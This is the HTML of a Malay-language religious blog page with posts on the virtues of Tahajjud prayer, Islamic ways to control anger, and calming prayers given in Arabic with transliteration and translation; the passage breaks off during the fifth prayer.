src="https://blogger.googleusercontent.com/img/a/AVvXsEgAgwTZuASYHu3LnOky7PfuQVYu0eF0VikB_v8lGCFPfz5nUM27jul7plyec8AG4ah951UJWYgfzLBZbLFDu405BDZ43RjZ2zNX2pi_48-kVepnwRwXw7vSHWzX2cWxQrSaejTlMdHKGieg95BRf9zLLvkb490Sn3ZwrYU493sg1bRUT2ikOyAWu6rBQ70b=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgAgwTZuASYHu3LnOky7PfuQVYu0eF0VikB_v8lGCFPfz5nUM27jul7plyec8AG4ah951UJWYgfzLBZbLFDu405BDZ43RjZ2zNX2pi_48-kVepnwRwXw7vSHWzX2cWxQrSaejTlMdHKGieg95BRf9zLLvkb490Sn3ZwrYU493sg1bRUT2ikOyAWu6rBQ70b" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Keutamaan solat tahajjud :</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1 - "Tercatat sebagai orang yang baik dan berhak mendapat anugerah RahmatNya." -&nbsp;Qs. Adz Dzariyat Ayat 15 - 18.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2 - "Mendapat penyempurnaan di atas kekurangan dalam ibadat wajibnya, hingga dapat menempati darjat yang terpuji." -&nbsp;Qs. Al Israk Ayat 79.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3 - "Mendapat pujian daripada Allah." -&nbsp;Qs. Al Furqan Ayat 63 - 64.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4 - "Dilihat sebagai orang yang beriman." -&nbsp;Qs. As Sajadah Ayat 16.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5 - "Darjatnya dibezakan dengan orang yang malas." -&nbsp;Qs. Az Zumar Ayat 9.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasulullah SAW bersabda, &#8220;Allah SWT turun setiap malam ke langit dunia pada sepertiga malam terakhir dan menyatakan, &#8216;Barangsiapa yang berdoa kepadaku, pasti aku kabulkan dan barangsiapa yang memohon ampun kepadaku, pasti aku ampuni.&#8217;&#8221; -&nbsp;Hr. Al Jama&#8217;ah.</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Cara mudah nak buat solat Tahajjud." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgZjK5k4gtkiTndR2yQ9bv-dGmxAWxTPzRUhoDpv6sn-cnMA-du0KlgjVDc_OPdvf-gdy8ECib9tm5cgx3m9kk7y70nxeDpInOsLb-YG9QSL2T48A4AscFXD28bZBqW3x_MhN0LO5HA_uL_JqJZBFC-7XC0vm5DrXmET6FVwl6reJRe1uAdcILGA_z1qaYp=s16000" style="margin-left: auto; margin-right: auto;" title="Cara mudah nak buat solat Tahajjud." /></td></tr><tr><td class="tr-caption" style="text-align: center;">Cara mudah nak buat solat Tahajjud.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgZjK5k4gtkiTndR2yQ9bv-dGmxAWxTPzRUhoDpv6sn-cnMA-du0KlgjVDc_OPdvf-gdy8ECib9tm5cgx3m9kk7y70nxeDpInOsLb-YG9QSL2T48A4AscFXD28bZBqW3x_MhN0LO5HA_uL_JqJZBFC-7XC0vm5DrXmET6FVwl6reJRe1uAdcILGA_z1qaYp" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Jom jadikan sebahagian dari amalan harian kita. Alhamdulillah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.</div></div>
<script type='text/javascript'>createSnippet("summary2767638526719844576");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-02T22:27:00+08:00'>December 02, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/cara-mudah-nak-buat-solat-tahajjud.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2767638526719844576&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>1 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s72-c/607224a9bcfa669dc47eb6208a8e672c.jpg",'Atasi sikap marah dengan 7 cara ini. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&title=Atasi sikap marah dengan 7 cara ini. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&title=Atasi sikap marah dengan 7 cara ini. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s16000/607224a9bcfa669dc47eb6208a8e672c.jpg&description=Memang tak dinafikan, sikap marah adalah sikap semulajadi manusia. Namun, marah adalah sifat syaitan. Syaitan ni biasalah, kerja dia memang ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>
Atasi sikap marah dengan 7 cara ini. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T20:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2554856171390235937'><div style="text-align: justify;"><span style="font-family: inherit;">Memang tak dinafikan, sikap marah adalah sikap semulajadi manusia. Namun, marah adalah sifat syaitan. Syaitan ni biasalah, kerja dia memang suka mengajak buat benda yang tak elok.&nbsp;</span>Hurmm, cikla pun pernah marah. Bohonglah kalau kata tak pernah marah kan. Sebab marah itu biasa. Eksperesi tu jadi secara spontan terutama bila kita dizalimi atau menghadapi masalah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dalam Islam, menahan marah dan mengawalnya adalah sikap yang dituntut dan sangat terpuji. So, apa kata kita praktikkan sunnah Nabi SAW dalam mengawal kemarahan.</div><div style="text-align: center;"><br /></div><div><div style="text-align: justify;"><u>Mengubah posisi duduk.</u></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara ini diterangkan dalam hadis berikut: Mengubah Posisi. Rasulullah SAW bersabda: &#8220;Apabila salah seorang di antara kamu marah, dan ketika itu ia dalam kedudukan berdiri, maka hendaklah ia duduk. Kerana hal itu akan menghilangkan marahnya. Dan kalau tidak, maka hendaklah ia berbaring.&#8221; (Riwayat Muslim).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Ambil wuduk.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasulullah SAW bersabda: &#8220;Marah itu datangnya daripada syaitan, dan syaitan itu diciptakan daripada api, sedangkan api itu hanya dipadamkan dengan air. Oleh itu apabila salah seorang di antara kamu marah, maka hendaklah ia berwuduk&#8221; (Hadis Riwayat Abi Daud).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Mendiamkan diri ketika marah.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara mendiamkan diri mampu mengurangkan rasa marah. Hal ini kerana panas baran berlaku apabila berlakunya tindakan demi tindakan yang menyebabkan suasana tegang. Oleh itu, mendiamkan diri membolehkan kita mengurangkan rasa marah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Berfikiran positif.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Elakkan daripada memekik atau bersuara lantang ketika marah kerana ia akan menyebabkan suasana menjadi tidak terkawal dan hati juga penuh emosi. Oleh itu berfikir lah secara positif dimana marah bukanlah cara penyelesaian. Adalah lebih jika merendahkan suara dan tidak menggunakan perkataan yang mungkin menyinggung perasaan orang lain.</div><div style="text-align: justify;"><br /></div></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s720/607224a9bcfa669dc47eb6208a8e672c.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Atasi sikap marah dengan 7 cara ini." border="0" data-original-height="720" data-original-width="543" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0vMb_qBNfpeIiP160oJlygYXU_g8NnDMlGeP4xnXgwneBVI_Kph-egdwVnCaCsPrqZk53_Xpeo5uQc2RFJZV76z9-NFUpQ1-FgeSwVaG7h6xN1aQu9NcKRPWNJPfRSmZx-ujdKXN5kFGkVl89yy3TTWq7oKUrWra39GlNzxgtXsS1hPS9-6DZAugxaCmV/s16000/607224a9bcfa669dc47eb6208a8e672c.jpg" title="Atasi sikap marah dengan 7 cara ini." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Atasi sikap marah dengan 7 cara ini. Kredit gambar Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><u>Luahkan pada masa dan tempat yang sesuai.</u></div></div><div style="text-align: left;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cari tempat untuk luahkan masalah tanpa perlu merasa marah. Contohnya, meluahkan masalah pada teman terdekat yang dipercayai. Setiap individu mempunyai cara meluahkan yang berbeza, namun pastikan ia positif dan membawa kebaikan kepada diri sendiri.</div><div style="text-align: justify;"><br /></div></div></div><div style="text-align: justify;"><u>Bawa bertenang.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tarik nafas juga mampu kurangkan rasa marah. Ia akan membolehkan kita mengawal emosi ketika marah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Senyum.</u></div></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Senyuman mampu mengurangkan rasa marah. Walaupun senyum nampak mudah namun senyuman tidak mudah di ukir di wajah orang yang berada dalam keadaan marah. Namun percayalah, dengan senyuman perasaan marah kita akan menjadi reda.&nbsp;</div></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary2554856171390235937");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-01T20:00:00+08:00'>December 01, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/atasi-sikap-marah-dengan-7-cara-ini.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=2554856171390235937&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s72-c/stressss_1050x590.jpg",'7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&title=7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&title=7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s16000/stressss_1050x590.jpg&description=DOA 1 اَللّٰهُمَّ اِنِّىْ اَعُوْذُبِكَ مِنْ جَهْدِالْبَلَاءِ وَدَرْكِ الشَّقَاءِ وَسُوْءِ الْقَضَاءِ و شَمَاتَةِ الْاَعْدَاءِ (Allahumma inn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html'>
7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-01T17:00:00+08:00'>December 01, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/7-doa-penenang-hati-untuk-hilangkan.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2477715903834443474'><u>DOA 1</u><div><br /><div style="text-align: right;">ا&#1614;لل&#1617;&#1648;ه&#1615;م&#1614;&#1617; ا&#1616;ن&#1616;&#1617;ى&#1618; ا&#1614;ع&#1615;و&#1618;ذ&#1615;ب&#1616;ك&#1614; م&#1616;ن&#1618; ج&#1614;ه&#1618;د&#1616;ال&#1618;ب&#1614;ل&#1614;اء&#1616; و&#1614;د&#1614;ر&#1618;ك&#1616; الش&#1614;&#1617;ق&#1614;اء&#1616; و&#1614;س&#1615;و&#1618;ء&#1616; ال&#1618;ق&#1614;ض&#1614;اء&#1616; و ش&#1614;م&#1614;ات&#1614;ة&#1616; ال&#1618;ا&#1614;ع&#1618;د&#1614;اء&#1616;</div><div><br /></div><div style="text-align: justify;">(Allahumma inni a&#8217;uuzubika min jahdil bala&#8217;. Wa darkish shaqa&#8217;. Wa suu il qadhaa&#8217;. Wa shamaamatil a&#8217;daa&#8217;.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Ya Allah, aku berlindung kepada-Mu dari menemui penderitaan, dari takdir yang buruk dan dari keberhasilan musuh. &#8211; Sahih Bukhari.</div><div style="text-align: justify;"><br /></div><u>DOA 2</u></div><div><br /><div style="text-align: right;">ي&#1614;ا ح&#1614;ي&#1615;&#1617; ي&#1614;ا ق&#1614;ي&#1615;&#1617;و&#1618;م&#1615; ب&#1616;ر&#1614;ح&#1618;م&#1614;ت&#1616;ك&#1614; أ&#1614;س&#1618;ت&#1614;غ&#1616;ي&#1618;ث</div><div><br /></div><div style="text-align: justify;">(Yaa hayyu yaa qayyuumm. Bi rahmatika astaghiiths.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Wahai Rabb Yang Maha Hidup, wahai Rabb Yang Berdiri Sendiri tidak memerlukan segala sesuatu, dengan rahmat-Mu aku meminta pertolongan. &#8211; Hadis Riwayat Tirmidzi.</div><br /><u>DOA 3</u></div><div><br /><div style="text-align: right;">الله&#1615;م&#1614;&#1617; لا س&#1614;ه&#1618;ل&#1614; إلا م&#1614;ا ج&#1614;ع&#1614;لت&#1614;ه&#1615; س&#1614;ه&#1618;لا و&#1614; أنت&#1614; ت&#1614;ج&#1618;ع&#1614;ل&#1615; الحز&#1618;ن&#1614; إذا ش&#1616;ئ&#1618;ت&#1614; س&#1614;ه&#1618;لا</div><div><br /></div><div style="text-align: justify;">(Allahumma la sahla illa ma ja&#8217;altahu sahla wa anta taj&#8217;alul hazna iza syi&#8217;ta sahla)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: &#8220;Wahai Tuhanku, tiada kemudahan melainkan apa yang Engkau jadikan mudah dan perkara yang susah boleh Engkau jadikan mudah apabila Engkau mengkehendakinya." &#8211; Sahih Ibnu Hibban.</div><div><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s520/stressss_1050x590.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="7 doa penenang hati untuk hilangkan stress, sedih dan gelisah." border="0" data-original-height="292" data-original-width="520" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7q3ccF3wYRQuVuX8tW1UbAhRsl7df3Iq2l-ZNL_K5MNLrT0NKhTOlbhiRqhT7AfVJqa6EFWchPTDZsIK1Uh3mFEB8gZ63ig4VgtiGaaZoILP_sSiIl5WTvx4iLh9GKj76_0EWohLvTtXu95YLSd6q_QlrsydMVkIJAJ-RaBL4s_A3-P9ABPdCvW4-TwXk/s16000/stressss_1050x590.jpg" title="7 doa penenang hati untuk hilangkan stress, sedih dan gelisah." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">7 doa penenang hati untuk hilangkan stress, sedih dan gelisah. Kredit gambar to Google.</td></tr></tbody></table><div><br /></div><u>DOA 4</u></div><div><br /><div style="text-align: right;">ا&#1614;لل&#1617;&#1614;ه&#1615;م&#1617;&#1614; ا&#1616;ن&#1617;&#1616;ى ا&#1614;ع&#1615;و&#1618;ذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ه&#1614;م&#1617;&#1616; و&#1614;ال&#1618;ح&#1614;ز&#1614;ن&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ع&#1614;ج&#1618;ز&#1616; و&#1614;ال&#1618;ك&#1614;س&#1614;ل&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1614; ال&#1618;ج&#1615;ب&#1618;ن&#1616; و&#1614;ال&#1618;ب&#1615;خ&#1618;ل&#1616;</div><div style="text-align: right;">و&#1614;ا&#1614;ع&#1615;وذ&#1615; ب&#1616;ك&#1614; م&#1616;ن&#1618; غ&#1614;ل&#1614;ب&#1614;ة&#1616; الد&#1617;&#1614;ي&#1618;ن&#1616; و&#1614;ق&#1614;ه&#1618;ر&#1616; الر&#1617;&#1616; ج&#1614;ال&#1616;</div><br /><div style="text-align: justify;">(Allahumma inni a&#8217;uuzubika minal hammi wal hazan. wa a&#8217;udzubika minal ajzi wal kasali, wa a&#8217;udzubika minal jubni wal bukhli, wa a&#8217;udzubika min ghalabatid daini wa qahrir rijaal.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: "Ya Allah, aku berlindung padaMu dari rasa sedih dan gelisah, aku berlindung daripada sifat lemah dan malas, dan aku berlindung padamu dari sikap pengecut dan bakhil, dan aku berlindung padaMu dari cengkaman hutang dan penindasan orang." &#8211; Sahih Bukhari.</div><u><br />DOA 5</u></div><div><br /><div style="text-align: right;">لا إله&#1614; إلا أنت&#1614; س&#1615;ب&#1618;ح&#1614;ان&#1614;ك&#1614; إ&#1616;ن&#1617;&#1616;ي ك&#1615;ن&#1618;ت&#1615; م&#1616;ن&#1614; الظ&#1617;ال&#1616;م&#1616;ي&#1618;ن&#1614;</div><div><br /></div><div style="text-align: justify;">(Laa ilaaha illa anta subhaanaka inni kuntu minaz zholimin.)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Maksudnya: Tiada Tuhan melainkan Engkau (ya Allah)! Maha Suci Engkau, Sesungguhnya aku adalah dari pada orang-orang yang menganiaya diri sendiri." &#8211; Surah Al-Anbiya&#8217; Ayat 87.</div><div 